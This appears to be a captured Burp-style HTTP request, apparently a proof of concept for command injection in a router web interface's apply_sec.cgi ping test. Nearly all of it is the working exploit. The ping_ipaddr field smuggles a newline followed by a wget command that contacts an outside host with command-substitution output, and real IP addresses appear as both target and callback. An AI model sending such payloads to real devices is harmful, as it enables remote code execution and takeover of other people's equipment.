 Request
Raw Params Headers Hex
POST /apply_sec.cgi HTTP/1.1
Host: 72.47.152.161:8081
Content-Length: 134
Cache-Control: max-age=0
Origin: http://72.47.152.161:8081
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer: http://72.47.152.161:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
html_response_page=login_pic.asp&action=ping_test&ping_ipaddr=127.0.0.1%0awget%20-P%
20/tmp/%20http://39.106.125.244:8888/?$(echo 1234)